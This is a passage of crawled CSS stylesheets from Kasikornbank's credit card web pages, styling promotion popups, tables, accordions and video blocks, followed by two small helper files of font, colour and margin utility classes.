    right: -15px !important;
    z-index: 1;
    opacity: 1;
}
.kcc.popup-revise-02 .mfp-content .mfp-close:after {
    content: '\e921';
    font-family: iconkcc;
    font-size: 0.8em;
}
.kcc.popup-revise-02 .mfp-content .sc-container {
    padding-top: 40px;
    padding-bottom: 40px;
}
.kcc.popup-revise-02 .mfp-content .image-list .caption h3 {
    margin-bottom: 10px;
}
.kcc.popup-revise-02 .mfp-content ul {
    margin: 20px 0 10px 1em;
}
.kcc.popup-revise-02 .mfp-content ul ul {
    margin-top: 10px;
    margin-left: 2em;
}
.kcc.popup-revise-02 .mfp-content ul li {
    list-style: disc;
    /* font-family: Helvetica, Arial, sans-serif; */
    font-weight: 500;
}
.kcc p.condition,
.kcc ul.condition li {
    font-size: 13px;
}
.kcc.popup-revise-02 .mfp-content ul:not(.condition) li:not(:last-child) {
    margin-bottom: 10px;
}
.kcc.popup-revise-02 .mfp-content ul.condition li:not(:last-child) {
    margin-bottom: 7px;
}
.kcc.popup-revise-02 .mfp-content ul li.title {
    list-style: none;
    margin-left: -1em;
}
.kcc.popup-revise-02 .mfp-content ul li strong {
    font-weight: 600;
}
.kcc.popup-revise-02 .mfp-content h4,
.kcc.popup-revise-02 .mfp-content h5,
.kcc.popup-revise-02 .mfp-content h6 {
    margin-bottom: 10px;
}
.kcc.popup-revise-02 .mfp-content .image-lists {
    margin: 15px 0;
}
.kcc.popup-revise-02 .mfp-content .image-lists .caption {
    padding: 0 30px;
}
.kcc.popup-revise-02 .mfp-content .image-lists .image-list {
    margin: 0;
    padding: 25px 15px;
    display: flex;
    flex-direction: row;
}
.kcc.popup-revise-02 .mfp-content .image-lists .image-list .image {
    width: 60px;
    min-width: 60px;
    max-width: 60px;
}
.kcc.popup-revise-02 .mfp-content .popup-image .img-paywave {
    width: 70px;
    min-width: 70px;
    max-width: 70px;
    margin: 30px 0;
}

/*popup component overflower start*/
.kcc.popup-revise .mfp-content .table {
    border: solid 1px rgba(230, 230, 230, 0.7);
    border-width: 1px 1px 0 1px;
    border-collapse: separate;
    border-radius: 10px;
    overflow-x: hidden;
    overflow-y: hidden;
}
.kcc.popup-revise .mfp-content .table th {
    background: #24C46A;
    color: white;
    font-size: 16px;
}
.kcc.popup-revise .mfp-content .table td {
    background: #F8F8F8;
    color: #666666;
}
.kcc.popup-revise .mfp-content .table td.c-green {
    color: #24C46A;
}
.kcc.popup-revise .mfp-content .table tbody tr:first-child td:nth-child(2) {
    background: #F2F2F2;
    color: #00A94F;
}
.kcc.popup-revise .mfp-content .table th,
.kcc.popup-revise .mfp-content .table td {
    font-weight: 500;
    padding: 10px 15px;
    border-bottom: solid 1px #E6E6E6;
    vertical-align: middle;
}
.kcc.popup-revise .mfp-content .table th:not(:last-child),
.kcc.popup-revise .mfp-content .table td:not(:last-child),
.kcc.popup-revise .mfp-content .table tbody tr:last-child td,
.kcc.popup-revise .mfp-content .table thead tr:last-child th {
    border-right: solid 1px #E6E6E6;
}
.kcc.popup-revise .mfp-content .table th,
.kcc.popup-revise .mfp-content .table td:not(:first-child) {
    text-align: center;
}
.kcc.popup-revise .mfp-content .table thead tr:first-child th:first-child {
    border-top-left-radius: 10px;
}
.kcc.popup-revise .mfp-content .table thead tr:first-child th:last-child {
    border-top-right-radius: 10px;
}
.kcc.popup-revise .mfp-content .table tbody tr:last-child td:first-child {
    border-bottom-left-radius: 10px;
}
.kcc.popup-revise .mfp-content .table tbody tr:nth-last-child(2) td:last-child {
    border-bottom-right-radius: 10px;
}
.kcc.popup-revise-02 .mfp-content .table {
    border-width: 1px 1px 0 1px;
    border-collapse: separate;
    border-radius: 10px;
    overflow-x: hidden;
    overflow-y: hidden;
    margin: auto;
}
.kcc.popup-revise-02 .mfp-content .table th {
    color: white;
    font-size: 16px;
    border-bottom: 0 !important;
    /* font-family: Kanit, notosansthai, Arial, sans-serif; */
    font-weight: 500 !important;
}
.kcc.popup-revise-02 .mfp-content .table td {
    color: #666666;
    font-size: 16px;
}
.kcc.popup-revise-02 .mfp-content .table td span small {
    font-size: 85%;
}
.kcc.popup-revise-02 .mfp-content .table td.c-orange strong {
    color: #ee4e2e;
}
.kcc.popup-revise-02 .mfp-content .table td.c-green {
    color: #008e46;
}
.kcc.popup-revise-02 .mfp-content .table th,
.kcc.popup-revise-02 .mfp-content .table td {
    font-weight: 500;
    /* padding: 18px 38px; */
    border-bottom: solid 1px #E6E6E6;
    vertical-align: middle;
}
.kcc.popup-revise-02 .mfp-content .table th,
.kcc.popup-revise-02 .mfp-content .table td:not(:first-child) {
    text-align: center;
}
.kcc.popup-revise-02 .mfp-content .table thead tr:first-child th:first-child {
    border-top-left-radius: 10px;
    border-right: solid 1px #E6E6E6;
}
.kcc.popup-revise-02 .mfp-content .table thead tr:first-child th:last-child {
    border-top-right-radius: 10px;
}
.kcc.popup-revise-02 .mfp-content .table tbody tr:last-child td:first-child {
    border-bottom-left-radius: 10px;
}
.kcc.popup-revise-02 .mfp-content .table tbody tr {
    border: 0 !important;
}

#popup-bday-celebration .promotion-content .note {
    font-size: 13px;
    /* font-family: Helvetica, Arial, sans-serif; */
    color: #707070;
    margin-top: 20px;
}

#popup-bday-celebration .promotion-content .note .head {
    font-weight: 600;
    color: #333333;
}

#popup-miracle-lounge .promotion-content ul li {
    color: #333333;
}

/* popup fatastic4 */
#titanium-deal-fantastic4 .wrapper-detail {
    border: 1px solid #EAEAEA;
    border-radius: 10px;
    max-width: 640px;
    margin: 0 auto;
    padding: 15px;
  }
  #titanium-deal-fantastic4 .wrapper-icon-img {
    display: flex;
    justify-content: center;
    margin: 5px 0;
  }
  #titanium-deal-fantastic4 .wrapper-icon-img img {
    width: 20px;
  }
  #titanium-deal-fantastic4 .wrapper-detail-bg-green {
    max-width: 640px;
    margin: 0 auto;
    padding: 15px;
    background-color: #E5F9EE;
    border-radius: 10px;
  }
  #titanium-deal-fantastic4 .wrapper-header {
    display: flex;
    justify-content: center;
    align-items: center;
  }
  #titanium-deal-fantastic4 .inner-wrapper-flex{
    display: flex;
    justify-content: center;
    align-items: center;
  }
  #titanium-deal-fantastic4 img.icon-kpoint {
    width: 30px;
    height: 30px;
    margin: 0 10px;
  }
  #titanium-deal-fantastic4 .warpper-note {
    margin: 20px 0;
  }
  #titanium-deal-fantastic4 p.head-note {
    font-size: 13px;
    margin-bottom: 3px;
  }
  #titanium-deal-fantastic4 p.detail-note {
    /* font-family: Helvetica, Arial, sans-serif; */
    font-size: 13px;
    font-weight: 500;
  }
  #titanium-deal-fantastic4 .nowrap {
    white-space: nowrap;
  }
@media screen and (max-width: 767px) {
    #titanium-deal-fantastic4 .wrapper-header {
    display: block;
    }
    
}
  /* ---------------------------end  */
#titanium-cards-popup-online-guarantee .promotion-content img.check-icon {
    position: relative;
    top: 2px;
}

#titanium-cards-popup-online-guarantee .promotion-content .table,
#titanium-cards-popup-online-guarantee .promotion-content .table thead th,
#titanium-cards-popup-online-guarantee .promotion-content .table tbody td {
    border-width: 1px;
}

#titanium-cards-popup-online-guarantee .promotion-content .table thead tr th,
#titanium-cards-popup-online-guarantee .promotion-content .table thead tr td {
    padding: 10px;
}

#titanium-cards-popup-online-guarantee .promotion-content .table {
    width: auto;
    box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.16);
    /* border-collapse: collapse; */
}

#titanium-cards-popup-online-guarantee .promotion-content .table thead tr th {
    border-right-width: 0;
    /* width: calc(100%/3); */
    font-weight: 600;
    padding-left: 45px;
    padding-right: 45px;
}

#titanium-cards-popup-online-guarantee .promotion-content .table thead tr:first-child th {
    border-width: 0;
}

#titanium-cards-popup-online-guarantee .promotion-content .table thead tr:first-child th:last-child {
    border-left-width: 1px;
}

#titanium-cards-popup-online-guarantee .promotion-content .table tbody tr td {
    border-right-width: 0;
    border-bottom-width: 0;
    font-weight: 500;
}

#titanium-cards-popup-online-guarantee .promotion-content .table tbody tr td:first-child {
    border-left-width: 0;
    text-align: center;
    padding-left: 30px;
    padding-right: 30px;
}

#titanium-cards-popup-online-guarantee .promotion-content .accordion-content .wrap ul.list-circle li {
    list-style-type: circle;
}

#titanium-cards-popup-online-guarantee .promotion-content .accordion-content .wrap ul.list-decimal li {
    list-style-type: decimal;
}

#titanium-cards-popup-online-guarantee .promotion-content .accordion-revise-bb .accordion-title-revise-bb {
    padding-right: 25px;
}

#titanium-cards-popup-online-guarantee .promotion-content .accordion-revise-bb .accordion-title-revise-bb::after {
    top: 50%;
    transform: translateY(-50%) rotate(90deg);
}

#titanium-cards-popup-online-guarantee .promotion-content .accordion-revise-bb .accordion-title-revise-bb.active::after {
    top: 50%;
    transform: translateY(-50%) rotate(-90deg);
}

#popup-covid19 ol.ol-covid li {
    color: #333333;
}

/*popup component overflower end*/

@media screen and (max-width: 1299px) {
    .kcc.popup-revise .mfp-content .mfp-close {
        right: -10px !important;
    }
    .kcc.popup-revise-02 .mfp-content .mfp-close {
        right: -10px !important;
    }
}

@media screen and (max-width: 991px) {
    .kcc.popup-revise .mfp-content .image-lists {
        margin: 30px 0;
    }
    .kcc.popup-revise .mfp-content .image-lists .image-list {
        flex-direction: column;
        align-items: center;
    }
    .kcc.popup-revise .mfp-content .image-lists .image-list:first-child {
        padding-top: 0;
    }
    .kcc.popup-revise .mfp-content .image-lists .image-list:last-child {
        padding-bottom: 0;
    }
    .kcc.popup-revise .mfp-content .image-lists .caption {
        text-align: center;
        padding: 15px 0 0 0;
    }
    .kcc.popup-revise-02 .mfp-content .image-lists {
        margin: 30px 0;
    }
    .kcc.popup-revise-02 .mfp-content .image-lists .image-list {
        flex-direction: column;
        align-items: center;
    }
    .kcc.popup-revise-02 .mfp-content .image-lists .image-list:first-child {
        padding-top: 0;
    }
    .kcc.popup-revise-02 .mfp-content .image-lists .image-list:last-child {
        padding-bottom: 0;
    }
    .kcc.popup-revise-02 .mfp-content .image-lists .caption {
        text-align: center;
        padding: 15px 0 0 0;
    }
    .kcc.popup-revise-02 .mfp-content .promotion-content .accordion-group {
        border-bottom: 1px solid #e8e8e8;
        margin-top: 30px;
    }
    .kcc.popup-revise-02 .mfp-content .promotion-content .accordion-title {
        padding-left: 0;
        border-top: 1px solid #e8e8e8;
        border-left: 0;
        font-weight: 600;
    }
    .kcc.popup-revise-02 .mfp-content .promotion-content .accordion-title:after, 
    .kcc.popup-revise-02 .mfp-content .promotion-content .accordion-title:hover, 
    .kcc.popup-revise-02 .mfp-content .promotion-content .accordion-title.active {
        color: #333;
    }
    .kcc.popup-revise-02 .mfp-content .promotion-content .accordion-content .wrap { padding: 0; padding-bottom: 14px; }
    .kcc.popup-revise-02 .mfp-content .promotion-content .accordion:not(:last-child) {
        margin-bottom: 0;
    }
    .kcc.popup-revise-02 .mfp-content .promotion-content .accordion-content .wrap ul { margin-top: 0; }
    .kcc.popup-revise-02 .mfp-content .promotion-content .accordion-title:after {
        content: "\e918";
        font-size: 12px;
    }
    .kcc.popup-revise-02 .mfp-content .promotion-content .accordion-title.active:after {
        content: "\e902";
    }
}

@media screen and (max-width: 845px) {
    #titanium-cards-popup-online-guarantee .promotion-content .table thead tr th {
        padding-left: 20px;
        padding-right: 20px;
    }
}

@media screen and (max-width: 767px) {
    .kcc.popup-revise-02 .mfp-content .table td span {
        display: block;
        font-size: 13px;
    }
    .kcc.popup-revise-02 .mfp-content .table td span small {
        font-size: 13px;
    }
    .kcc.popup-revise-02 .mfp-content .promotion-header h3 {
        font-size: 19px;
    }
    .kcc.popup-revise-02 .mfp-content .promotion-content .discount-box {
        display: inline-block;
        text-align: center;
        padding: 15px 10px;
    }
    .kcc.popup-revise-02 .mfp-content .promotion-content .discount-box .image {
        width: 100%;
        display: inline-block;
        margin-bottom: 20px;
    }
    .kcc.popup-revise-02 .mfp-content .promotion-content .discount-box .caption {
        width: 100%;
        display: inline-block;
        padding-left: 0;
    }
}

@media screen and (max-width: 767px) {
    
}

.d-inline-block {
    display: inline-block;
}

.visible-991 {
    display: none;
}

.visible-768 {
    display: none;
}

.hidden-768 {
    display: block;
}

.hidden-767 {
    display: block;
}

.d-grid-767 {
    display: table-row;
}

@media screen and (min-width: 991px) {
    .visible-991 {
        display: block;
    }
}

@media screen and (min-width: 768px) {
    .visible-768 {
        display: block;
    }
}

@media screen and (max-width: 768px) {
    .hidden-768 {
        display: none;
    }
}

@media screen and (max-width: 767px) {
    .hidden-767 {
        display: none;
    }

    .d-grid-767 {
        display: grid;
    }
}

/* new popup */

#popup-5per p,
#popup-2400 p {
    font-weight: 500;
}

.c-black-93 {
    color: #939393 !important;
}

.c-black-6 {
    color: #666 !important;
}

.theme-titanium .sc-special .cards .card .caption .action {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

#popup-5per .accordion-revise-bb .accordion-title-revise-bb,
#popup-2400 .accordion-revise-bb .accordion-title-revise-bb {
    padding: 15px 20px 15px 0;
}

#popup-5per .accordion-revise-bb .accordion-title-revise-bb::after,
#popup-2400 .accordion-revise-bb .accordion-title-revise-bb::after {
    top: 35%;
}

#popup-5per strong,
#popup-2400 strong {
    font-weight: 600;
}

.mb-5 {
    margin-bottom: 5px !important;
}

.mb-30 {
    margin-bottom: 30px !important;
}

.mb-15 {
    margin-bottom: 15px !important;
}

.bg-gray-img {
    background-image: url(/SiteCollectionDocuments/kcc/titanium/img/titanium-popup_bg-mobile.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    width: 100%;
    height: 100%;
    margin: 0 auto;
    padding: 35px 15px;
    border-radius: 20px;
}

.bg-gray-img .sc1,
.bg-gray-img .sc2 {
    position: relative;
}

.bg-gray-img img {
    max-width: 200px;
    width: 100%;
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    top: -9px;
}

.bg-gray-img .h5 {
    position: relative;
    color: #333;
}

.bg-gray-img .h5.mb-30 {
    margin-bottom: 20px !important;
}

.bg-gray-img .table {
    width: 100%;
}

.bg-gray-img .table td {
    background-color: #fff !important;
    /* font-family: Kanit, notosansthai, Arial, sans-serif !important; */
}

.bg-gray-img .table td,
.bg-gray-img .table th {
    padding: 15px 5px;
}

.bg-gray-img .table th {
    background-color: #00a850 !important;
}

.line-gray {
    border-top: 2px solid #b9b9b9;
    margin: 30px 0 40px;
}

@media screen and (min-width:767px) {
    .bg-gray-img {
        background-image: url(/SiteCollectionDocuments/kcc/titanium/img/titanium-popup_bg-desktop.jpg);
        max-width: 800px;
        padding: 35px 30px;
    }

    .bg-gray-img img {
        top: -6px;
    }
}

.kcc .mfp-content .promotion-content .promotion-content p {
    color: #666666;
}

.kcc .mfp-content .promotion-content .h4,
.kcc .mfp-content .promotion-content h4 {
    /* font-family: Kanit, sans-serif; */
    text-align: center;
    font-size: 24px;
}

.kcc .mfp-content .promotion-content .cards {
    margin: 30px -15px;
    padding-bottom: 30px;
}

.kcc .mfp-content .promotion-content .cards .card {
    box-sizing: border-box;
    margin: 0 15px;
}

.kcc .mfp-content .promotion-content .cards .card .image {
    margin-bottom: 15px;
}

.kcc .mfp-content .promotion-content .cards .card .image img {
    max-width: 100%;
    border-radius: 10px;
}

.kcc .mfp-content .promotion-content .cards .card p {
    font-size: 16px;
    text-align: center;
    margin-bottom: 15px;
}

.kcc .mfp-content .promotion-content .remark {
    /* font-family: Helvetica, Arial, serif; */
    font-size: 13px;
}

.kcc .mfp-content .promotion-content ul.remark {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.kcc .mfp-content .promotion-content ul.remark li:nth-child(1):before {
    content: "*";
}

.kcc .mfp-content .promotion-content ul.remark li:nth-child(2):before {
    content: "**";
}

.kcc .mfp-content .promotion-content ul.remark li:nth-child(3):before {
    content: "***";
}

.kcc .mfp-content .promotion-content ul.remark li:nth-child(4):before {
    content: "****";
}

.kcc .mfp-content .promotion-content ul.remark li {
    display: flex;
}

.kcc .mfp-content .promotion-content ul.remark li:before {
    display: inline-block;
    min-width: 2em;
}

.kcc .mfp-content .promotion-content .slick-arrow {
    top: 35%;
}

.kcc .mfp-content .promotion-content .slick-arrow:hover:before {
    color: #333333;
}

.kcc .mfp-content .promotion-content .slick-dots {
    left: 0;
    margin: 0;
}

.kcc .mfp-content .promotion-content .slick-dots button {
    width: 10px;
    height: 10px;
}

.kcc .mfp-content .promotion-content .notice {
    font-size: 13px;
}

.kcc .mfp-content .promotion-content .notice i,
.kcc .mfp-content .promotion-content .notice strong {
    vertical-align: text-bottom;
    color: #4CD6C3;
}

.kcc .mfp-content .promotion-content .notice i {
    display: inline-block;
    margin-right: 5px;
}

.kcc .mfp-content .promotion-content .notice strong {
    font-weight: 600;
}

.kcc .mfp-content .promotion-content .notice .icon-time.blue:before {
    color: #4CD6C3;
}

.kcc .mfp-content .promotion-content .action {
    margin-bottom: 20px;
}

.kcc .mfp-content .promotion-content .btn {
    position: relative;
    display: inline-block;
    vertical-align: middle;

    font-size: 16px;
    font-weight: 600;
    text-align: center;
    text-decoration: none;
    color: white;

    padding: 0 50px;
    width: 400px;
    max-width: 100%;
    height: 50px;
    line-height: 50px;

    border-radius: 25px;
    border: 0;
    background: #46C2B1;
    cursor: pointer;
    box-sizing: border-box;
}

.kcc .mfp-content .promotion-content .btn.disabled {
    background: #AAAAAA;
    opacity: 0.7;
}

@media screen and (max-width: 991px) {
    /* .kcc .mfp-content  .promotion-content .promotion-content {
      padding: 30px 0;
    } */

    .kcc .mfp-content .promotion-content .cards {
        padding-bottom: 20px;
        padding-left: 50px;
        padding-right: 50px;

        margin-bottom: 20px;
    }

    .kcc .mfp-content .promotion-content .slick-arrow {
        border: none;
        outline: none;

        top: 30%;
    }

    .kcc .mfp-content .promotion-content .slick-prev {
        left: 15px;
    }

    .kcc .mfp-content .promotion-content .slick-next {
        right: 15px;
    }
}

@media screen and (max-width: 767px) {
    .kcc .mfp-content .promotion-content .cards {
        padding-left: 0;
        padding-right: 0;
    }

    .kcc .mfp-content .promotion-content .cards .card {
        padding: 0 50px;
    }

    .kcc .mfp-content .promotion-content .slick-arrow {
        top: 35%;
    }
}

/* @media screen and (max-width: 1199px) {
    .kcc .mfp-content  .promotion-content .promotion-content {
      padding-top: 40px;
    }
  } */

br.custom-layout {
    display: none;
}

@media screen and (max-width: 991px) and (min-width: 375px) {
    br.custom-layout {
        display: block;
    }
}

.kcc .mfp-content .promotion-content .video-more {
    display: inline-block;
    cursor: pointer;

    font-size: 22px;
    margin-top: 15px;
    margin-bottom: 30px;
}

.kcc .mfp-content .promotion-content .video-more:after {
    content: "\e901";
    font-family: 'iconkcc';
    font-size: 13px;
    line-height: 36px;
    vertical-align: text-top;

    margin-left: 5px;

    display: inline-block;

    -webkit-transition: transform 200ms;
    -moz-transition: transform 200ms;
    -ms-transition: transform 200ms;
    transition: transform 200ms;
}

.kcc .mfp-content .promotion-content .video-more.active:after {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.kcc .mfp-content .promotion-content .video-content {
    position: relative;
    margin-bottom: 30px;

    height: 375px;
    width: 100%;
    max-width: 750px;
    margin-left: auto;
    margin-right: auto;
}

.kcc .mfp-content .promotion-content .video-content .play {
    height: 375px;
    width: 100%;

    position: absolute;
    z-index: 110;
}

.kcc .mfp-content .promotion-content .video-content .play button {
    width: 120px;
    height: 120px;
    border: none;
    outline: none;
    border-radius: 50%;
    cursor: pointer;
    background: rgba(255, 255, 255, 0.7);

    -webkit-transition: background 400ms;
    -moz-transition: background 400ms;
    -ms-transition: background 400ms;
    transition: background 400ms;

    position: absolute;

    top: 50%;
    left: 50%;

    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.kcc .mfp-content .promotion-content .video-content .play button:hover {
    background: rgba(255, 255, 255, 1);
}

.kcc .mfp-content .promotion-content .video-content .play button:before {
    content: "";
    height: 0;
    width: 0;

    top: 50%;
    left: 54%;

    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);

    position: absolute;
    z-index: 120;

    border-left: solid rgba(0, 0, 0, 0.5) 30px;
    border-top: solid transparent 25px;
    border-bottom: solid transparent 25px;
}

.kcc .mfp-content .promotion-content .video-content .img {
    width: 100%;
    height: 375px;

    position: absolute;
    z-index: 100;
}

.kcc .mfp-content .promotion-content .video-content .img img {
    width: 100%;
    height: 100%;

    border-radius: 10px;
}

.kcc .mfp-content .promotion-content .video-content .video {
    height: 375px;
    width: 100%;
    max-width: 750px;
    margin-left: auto;
    margin-right: auto;

    position: relative;
    z-index: 90;
}

.kcc .mfp-content .promotion-content .video-content .video iframe {
    width: 100%;
    height: 100%;

    border-radius: 13px;
}

.kcc .mfp-content .promotion-content .video-content.playing .play,
.kcc .mfp-content .promotion-content .video-content.playing .img {
    display: none;
}


.d-inline {
    display: inline !important;
}

.kcc .mfp-content .promotion-content .btn-apply .btn-app {
    display: inline-block;
    vertical-align: initial;
    text-align: center;
    text-decoration: none;
    padding: 0 40px;
    height: 50px;
    line-height: 50px;
    border-radius: 25px;
    border: 0;
    color: #fff;
    cursor: pointer;
    background: #00A850;
    font-size: 16px;
    font-weight: 600;
    right: 0 !important;
    position: relative;
    top: 0 !important;
    width: 100%;
    max-width: 220px;
}

.kcc .mfp-content .promotion-content .btn-apply .btn-app:hover {
    background: #009445;
}

.kcc .mfp-content .promotion-content .btn-apply .btn-app.mfp-close:after {
    content: '';
}

.kcc .mfp-content .promotion-content .btn-apply a.link.more:after {
    content: "\e901";
    font-family: iconkcc;
    font-size: 9px;
    display: inline-block;
    margin-left: 7px;
}

.kcc .mfp-content .promotion-content .btn-apply a.link.link-detail {
    color: #00A950;
    text-decoration: none;
    margin-right: 15px;
}

.kcc .mfp-content .promotion-content .btn-apply a.link.link-detail:hover {
    text-decoration: underline;
}

.mt-15 {
    margin-top: 15px !important;
}

.promotion-content .link-pro {
    display: block;
    margin: 0 !important;
    text-decoration: underline !important;
}

#popup-5per .promotion-content .btn-apply,
#popup-2400 .promotion-content .btn-apply {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    gap: 15px;
}

@media screen and (max-width: 991px) {
    .kcc .mfp-content .promotion-content .video-more {
        margin-bottom: 20px;
    }
}

@media screen and (max-width: 767px) {

    .kcc .mfp-content .promotion-content .video-content,
    .kcc .mfp-content .promotion-content .video-content .play,
    .kcc .mfp-content .promotion-content .video-content .img,
    .kcc .mfp-content .promotion-content .video-content .video iframe {
        height: calc((100vw - 60px) / 2);
    }

    .kcc .mfp-content .promotion-content .video-content .play button {
        width: 80px;
        height: 80px;
    }

    .kcc .mfp-content .promotion-content .video-content .play button:before {
        border-left: solid rgba(0, 0, 0, 0.5) 20px;
        border-top: solid transparent 15px;
        border-bottom: solid transparent 15px;
    }

    .kcc .mfp-content .promotion-content .btn-apply .btn-app {
        max-width: 180px;
    }
}

/* end new popup */

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/pttblue/css/bb-helper.css
body_size: 957
content:
/*
 * ─── FONT FAMILY ────────────────────────────────────────────────────────────────
 */

.bb.f-desc {
    font-family: Arial, Helvetica, sans-serif !important;
}

/*
 * ─── FONT SIZE ───────────────────────────────────────────────────────────────────────
 */ 

.bb.h1 {
    font-size: 24px !important;
    line-height: 1.5 !important;
}

.bb.h2 {
    font-size: 20px !important;
    line-height: 1.5 !important;
}

.bb.h3 {
    font-size: 18px !important;
    line-height: 1.5 !important;
}

.bb.h4 {
    font-size: 16px !important;
    line-height: 1.5 !important;
}

.bb.h5 {
    font-size: 14px !important;
    line-height: 1.5 !important;
}

.bb.h6 {
    font-size: 12px !important;
    line-height: 1.5 !important;
}

.bb.f-semi {
    font-weight: 600 !important;
}

.bb.f-bold {
    font-weight: 700 !important;
}

@media screen and (max-width: 991px) {
    
    .bb.title {
        font-size: 20px !important;
    }
}

/*
 * ─── FONT COLOR ─────────────────────────────────────────────────────────────────
 */

.bb.c-black-3 {
    color: #333333 !important;
}

.bb.c-black-6 {
    color: #666666 !important;
}

.bb.c-black-7 {
    color: #777777 !important;
}

.bb.c-black-9 {
    color: #999999 !important;
}

.bb.c-green {
    color: #00A94F !important;
}

.bb.c-light-green {
    color: #00E32C !important;
}

.bb.c-white {
    color: #FFFFFF !important;
}

/*
 * ─── MARGIN ─────────────────────────────────────────────────────────────────────
 */

.bb.m-all-0 {
    margin: 0px;
}

.bb.m-top-10 {
    margin-top: 10px;
}

.bb.m-bottom-10 {
    margin-bottom: 10px;
}

.bb.m-top-20 {
    margin-top: 20px;
}

.bb.m-bottom-20 {
    margin-bottom: 20px;
}

.bb.m-top-30 {
    margin-top: 30px;
}

.bb.m-bottom-30 {
    margin-bottom: 30px;
}

.bb.m-vertical-10 {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
}

.bb.m-vertical-20 {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
}

.bb.m-vertical-30 {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
}

.bb.p-all-0 {
    padding: 0 !important;
}

/*
 * ─── LINK ───────────────────────────────────────────────────────────────────────
 */

.bb.link {
    color: #00A94F;
    text-decoration: underline;
}

/*
 * ─── LIST ───────────────────────────────────────────────────────────────────────
 */

.main .list-item{
    padding: 0px;
    margin-bottom: 0px !important;
}

.main .list-item .item {
    margin-left: 17px;
    padding-left: 5px;
    text-align: left;
    color: #666666;
}

.link.external:after {
    content: "\e90a";
    display: inline-block;
    font-family: icongarage;
    font-size: 0.8em;
    margin-left: 5px;
}

/*
 * ─── CUT TO NEWLINE ─────────────────────────────────────────────────────────────
 */

.visible-w360,
.visible-w374,
.visible-w375,
.visible-w413,
.visible-w414,
.visible-w767,
.visible-w991,
.visible-w1023 {
    display: none;
}

.hidden-w360,
.hidden-w374,
.hidden-w375,
.hidden-w413,
.hidden-w414,
.hidden-w767,
.hidden-w991,
.hidden-w1023 {
    display: block;
}

.visible-only-w375,
.visible-only-w414,
.visible-only-w768 {
    display: none;
}

.hidden-only-w375,
.hidden-only-w414,
.hidden-only-w768 {
    display: block;
}

@media screen and (max-width: 360px) {
    .visible-w360 {
        display: block;
    }

    .hidden-w360 {
        display: none;
    }
}

@media screen and (max-width: 374px) {
    .visible-w374 {
        display: block;
    }

    .hidden-w374 {
        display: none;
    }
}

@media screen and (max-width: 375px) {
    .visible-w375 {
        display: block;
    }

    .hidden-w375 {
        display: none;
    }
}

@media screen and (max-width: 413px) {
    .visible-w413 {
        display: block;
    }

    .hidden-w413 {
        display: none;
    }
}

@media screen and (max-width: 414px) {
    .visible-w414 {
        display: block;
    }

    .hidden-w414 {
        display: none;
    }
}

@media screen and (max-width: 767px) {
    .visible-w767 {
        display: block;
    }

    .hidden-w767 {
        display: none;
    }
}

@media screen and (max-width: 991px) {
    .visible-w991 {
        display: block;
    }

    .hidden-w991 {
        display: none;
    }
}

@media screen and (max-width: 1023px) {
    .visible-w1023 {
        display: block;
    }

    .hidden-w1023 {
        display: none;
    }
}

/* ==== Only screen =============================================================== */

@media screen and (width: 414px) {
    .visible-only-w414 {
        display: block;
    }

    .hidden-only-w414 {
        display: none;
    }
}

@media screen and (width: 375px) {
    .visible-only-w375 {
        display: block;
    }

    .hidden-only-w375 {
        display: none;
    }
}

@media screen and (width: 768px) {
    .visible-only-w768 {
        display: block;
    }

    .hidden-only-w768 {
        display: none;
    }
}





--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/shopee/css/bb-helper.css
body_size: 970
content:
/*
 * ─── FONT FAMILY ────────────────────────────────────────────────────────────────
 */

.bb.f-body {
    font-family: Kanit, notosansthai, Arial, sans-serif !important;
}

.bb.f-desc {
    font-family: Arial, Helvetica, sans-serif !important;
}

/*
 * ─── FONT SIZE ───────────────────────────────────────────────────────────────────────
 */ 

.bb.h1 {
    font-size: 24px !important;
    line-height: 1.5 !important;
}

.bb.h2 {
    font-size: 20px !important;
    line-height: 1.5 !important;
}

.bb.h3 {
    font-size: 18px !important;
    line-height: 1.5 !important;
}

.bb.h4 {
    font-size: 16px !important;
    line-height: 1.5 !important;
}

.bb.h5 {
    font-size: 14px !important;
    line-height: 1.5 !important;
}

.bb.h6 {
    font-size: 12px !important;
    line-height: 1.5 !important;
}

.bb.f-semi {
    font-weight: 600 !important;
}

@media screen and (max-width: 991px) {
    
    .bb.title {
        font-size: 20px !important;
    }
}

/*
 * ─── FONT COLOR ─────────────────────────────────────────────────────────────────
 */

.bb.c-black-3 {
    color: #333333 !important;
}

.bb.c-black-6 {
    color: #666666 !important;
}

.bb.c-black-7 {
    color: #777777 !important;
}

.bb.c-black-9 {
    color: #999999 !important;
}

.bb.c-green {
    color: #00A94F !important;
}

.bb.c-light-green {
    color: #00E32C !important;
}

.bb.c-white {
    color: #FFFFFF !important;
}

/*
 * ─── MARGIN ─────────────────────────────────────────────────────────────────────
 */

.bb.m-all-0 {
    margin: 0px;
}

.bb.m-top-10 {
    margin-top: 10px;
}

.bb.m-bottom-10 {
    margin-bottom: 10px;
}

.bb.m-top-20 {
    margin-top: 20px;
}

.bb.m-bottom-20 {
    margin-bottom: 20px;
}

.bb.m-top-30 {
    margin-top: 30px;
}

.bb.m-bottom-30 {
    margin-bottom: 30px;
}

.bb.m-vertical-10 {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
}

.bb.m-vertical-20 {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
}

.bb.m-vertical-30 {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
}

.bb.p-all-0 {
    padding: 0 !important;
}

/*
 * ─── LINK ───────────────────────────────────────────────────────────────────────
 */

.bb.link {
    color: #00A94F;
    text-decoration: underline;
}
